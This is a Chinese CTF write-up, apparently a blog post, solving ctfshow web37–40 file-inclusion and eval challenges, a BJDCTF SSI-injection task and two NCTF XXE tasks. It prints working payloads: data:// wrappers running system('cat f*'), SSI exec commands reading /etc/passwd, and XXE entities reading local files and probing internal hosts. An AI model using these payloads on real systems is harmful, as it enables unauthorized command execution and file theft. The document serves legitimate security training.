ctfshow web入门 命令执行

web37

//flag in flag.php

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag/i", $c)){

include($c);

echo $flag;

}

}else{

highlight_file(__FILE__);

}

这里用了include文件包含,代码不能直接执行我们传入的命令,要用伪协议读取,但是过滤了flag,就不可用php://filter



?c=data://text/plain,<?php system('cat f*');?>

web38

//flag in flag.php

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|php|file/i", $c)){

include($c);

echo $flag;

}

}else{

highlight_file(__FILE__);

}

这里就比上一题多过滤掉里php和file,将php语句里面的php用短标签代替,就可得到flag,这里也可以用base64编码绕过

?c=data://text/plain,<?= system('cat f*');?>

?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZioiKTs=

web39

//flag in flag.php

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag/i", $c)){

include($c.".php");

}

}else{

highlight_file(__FILE__);

}

这里在文件包含里面加了个php

?c=data://text/plain,<?= system('cat f*');?>

就是当我们读取flag这个文件里面的内容时,后面会有个.php

web40

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/[0-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}

这里过滤掉了所有的数字和符号,记得之前做了一个无参数rce的题,这个好像也是

相关函数

localeconv() 函数返回一包含本地数字及货币格式信息的数组。

scandir() 列出 images 目录中的文件和目录。

readfile() 输出一个文件。

current() 返回数组中的当前单元, 默认取第一个值。

pos() current() 的别名。

next() 函数将内部指针指向数组中的下一个元素,并输出。

array_reverse()以相反的元素顺序返回数组。

查询根目录:



print_r(scandir(current(localeconv())));

我们要读取倒数第二个文件中的内容,先用array_reverse函数进行逆序,再用next函数读取flag.php

highlight_file(next(array_reverse(scandir(current(localeconv())))));

[BJDCTF2020]EasySearch

<?php

ob_start();

function get_hash(){

$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';

$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times

$content = uniqid().$random;

return sha1($content);

}

header("Content-Type: text/html;charset=utf-8");

***

if(isset($_POST['username']) and $_POST['username'] != '' )

{

$admin = '6d0bc1';

if ( $admin == substr(md5($_POST['password']),0,6)) {

echo "<script>alert('[+] Welcome to manage system')</script>";

$file_shtml = "public/".get_hash().".shtml";

$shtml = fopen($file_shtml, "w") or die("Unable to open file!");

$text = '

***

***

<h1>Hello,'.$_POST['username'].'</h1>

***

***';

fwrite($shtml,$text);

fclose($shtml);

***

echo "[!] Header error ...";

} else {

echo "<script>alert('[!] Failed')</script>";

}else

{

***

}

***

?>

import hashlib

for i in range(1000000000):

a = hashlib.md5(str(i).encode('utf-8')).hexdigest()

if a[0:6] == '6d0bc1':

print(i)

print(a)

//2020666 用这个为密码登录





成功之后在网络的响应头找到了一串url

访问网址,搜索shtml漏洞,搜出来ssi注入漏洞

[]: https://blog.csdn.net/qq_40657585/article/details/84260844 “ssi注入漏洞”

我们可以利用下面执行我们的命令执行命令

④直接执行服务器上的各种程序<#exec>(如CGI或其他可执行程序)**

<!–#exec cmd="文件名称"–>

<!--#exec cmd="cat /etc/passwd"-->

<!–#exec cgi="文件名称"–>

<!--#exec cgi="/cgi-bin/access_log.cgi"–>

将某一外部程序的输出插入到页面中。可插入CGI程序或者是常规应用程序的输入,这取决于使用的参数是cmd还是cgi。



<!--#exec cmd="ls /"--> //查看根目录



<!--#exec cmd="ls"--> //查看当前目录



<!--#exec cmd="ls ../"--> //查看上级目录

<!--#exec cmd="cat ../f*"-->



[NCTF2019]Fake XML cookbook

在源码中发现了以下的php源码

function doLogin(){

var username = $("#username").val();

var password = $("#password").val();

if(username == "" || password == ""){

alert("Please enter the username and password!");

return;

}

var data = "<user><username>" + username + "</username><password>" + password + "</password></user>";

$.ajax({

type: "POST",

url: "doLogin.php",

contentType: "application/xml;charset=utf-8",

data: data,

dataType: "xml",

anysc: false,

success: function (result) {

var code = result.getElementsByTagName("code")[0].childNodes[0].nodeValue;

var msg = result.getElementsByTagName("msg")[0].childNodes[0].nodeValue;

if(code == "0"){

$(".msg").text(msg + " login fail!");

}else if(code == "1"){

$(".msg").text(msg + " login success!");

}else{

$(".msg").text("error:" + msg);

}

},

error: function (XMLHttpRequest,textStatus,errorThrown) {

$(".msg").text(errorThrown + ':' + textStatus);

}

});

}







抓包这里看到username和password都是xml格式,接下来增加我们自己的恶意实体,读取/etc/passwd文件

XXE漏洞:XML实体注入漏洞

<?xml version="1.0" encoding="UTF-8" standalone="yes"?> 称为 XML prolog ,用于声明XML文档的版本和编码,是可选的,必须放在文档开头。

<!DOCTYPE note [<!--定义此文档是 note 类型的文档-->

DTD实体

实体是用于定义引用普通文本或特殊字符的快捷方式的变量。

实体引用是对实体的引用。

实体可在内部或外部进行声明。

按实体有无参分类,实体分为一般实体和参数实体

一般实体的声明:<!ENTITY 实体名称 "实体内容">

引用一般实体的方法:&实体名称;

ps:经实验,普通实体可以在DTD中引用,可以在XML中引用,可以在声明前引用,还可以在实体声明内部引用。

参数实体的声明:<!ENTITY % 实体名称 "实体内容">

引用参数实体的方法:%实体名称;

ps:经实验,参数实体只能在DTD中引用,不能在声明前引用,也不能在实体声明内部引用。

DTD实体是用于定义引用普通文本或特殊字符的快捷方式的变量,可以内部声明或外部引用。

按实体使用方式分类,实体分为内部声明实体和引用外部实体

内部实体

<!ENTITY 实体名称 "实体的值">

内部实体示例代码:

<?xml version = "1.0" encoding = "utf-8"?>

<!DOCTYPE test [

<!ENTITY writer "Dawn">

<!ENTITY copyright "Copyright W3School.com.cn">

]>

<test>&writer;©right;</test>

外部实体

外部实体,用来引入外部资源。有SYSTEM和PUBLIC两个关键字,表示实体来自本地计算机还是公共计算机。

<!ENTITY 实体名称 SYSTEM "URI/URL">

或者

<!ENTITY 实体名称 PUBLIC "public_ID" "URI">

外部实体示例代码:

<?xml version = "1.0" encoding = "utf-8"?>

<!DOCTYPE test [

<!ENTITY file SYSTEM "file:///etc/passwd">

<!ENTITY copyright SYSTEM "http://www.w3school.com.cn/dtd/entities.dtd">

]>

<author>&file;©right;</author>

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE note [

<!ENTITY admin SYSTEM "file:///flag">

]>

<user><username>&admin;</username><password>123456</password></user>





这样尝试查看目录下的flag

[NCTF2019]True XML cookbook

跟Fake XML cookbook一样的登陆页面

这里也是XXE漏洞:XML实体注入漏洞



抓包后添加外部实体漏洞,读取/etc/passwd

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE note [

<!ENTITY admin SYSTEM "file:///etc/passwd">

]>

<user><username>&admin;</username><password>123546</password></user>

按照之前做的那题,先直接查找根目录下面的flag文件,但是没有正确文件的回显,,看了wp,发现这里应该要进行主机查询,读取/etc/hosts文件,但是我的bp就没有还存活的主机,换了一个bp还是没有,感觉这里应该是题目环境的问题,先看别人的wp学习一下

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE note [

<!ENTITY admin SYSTEM "file:///etc/hosts">

]>

<user><username>&admin;</username><password>123546</password></user>

读取/etc/hosts文件

看到内网有存活的主机,尝试访问



<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE note [

<!ENTITY admin SYSTEM "http://173.241.204.10">

]>

<user><username>&admin;</username><password>123546</password></user>



在173.241.204.11主机处发现flag

5900

5900

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?